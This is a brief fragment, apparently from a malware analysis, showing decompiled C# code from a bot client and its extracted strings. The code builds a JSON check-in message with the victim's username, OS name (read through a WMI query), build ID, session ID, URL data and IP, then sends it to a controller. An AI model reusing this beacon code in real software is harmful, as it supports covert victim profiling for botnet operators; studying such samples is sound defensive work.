 string jsonRequest = string.Concat(new string[]
{
"{\"Type\":\"ConnectionType\",\"ConnectionType\":\"Client\",\"SessionID\":\"",
sessionIDToUse,
"\",\"BotName\":\"",
Environment.UserName,
"\",\"BuildID\":\"",
Config.Current.buildID,
"\",\"BotOS\":\"",
SocketMessageHandler.GetOSFriendlyName(),
"\",\"URLData\":\"",
text,
"\",\"UIP\":\"",
text2,
"\"}"
});
this.SendJSON(jsonRequest);
{"Type":"ConnectionType","ConnectionType":"Client","SessionID":"
","BotName":"
","BuildID":"
","BotOS":"
SELECT Caption FROM Win32_OperatingSystem
Caption
","URLData":"
","UIP":"
"}